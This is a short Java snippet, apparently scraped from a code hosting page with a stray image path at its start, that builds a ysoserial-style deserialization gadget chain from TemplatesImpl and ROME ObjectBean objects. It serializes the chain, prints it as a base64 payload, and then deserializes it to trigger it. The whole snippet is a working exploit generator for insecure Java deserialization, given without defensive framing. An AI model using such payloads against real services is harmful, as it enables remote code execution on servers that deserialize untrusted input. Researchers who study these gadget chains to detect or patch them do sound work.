 public static void main(String[] args) throws Exception {
    Templates templates = createTemplatesImpl(TemplatesImpl.class, AbstractTranslet.class);
    ObjectBean objBean1 = new ObjectBean(Templates.class, templates);
    ObjectBean objBean2 = new ObjectBean(ObjectBean.class, objBean1);
    Object payload = makeMap(objBean2, objBean2);

    ByteArrayOutputStream os = new ByteArrayOutputStream();
    ObjectOutputStream oos = new ObjectOutputStream(os);
    oos.writeObject(payload);
    oos.close();

    byte[] payloadArr = os.toByteArray();
    System.out.println("Byte Array Length: " + payloadArr.length);
    String base64Payload = Base64.getEncoder().encodeToString(payloadArr);
    System.out.println("Base 64 Payload Length:  " + base64Payload.length());
    System.out.println(base64Payload);


    ByteArrayInputStream bais = new ByteArrayInputStream(payloadArr);
    ObjectInputStream ois = new ObjectInputStream(bais);
    ois.readObject();
    System.out.println("After read object");
}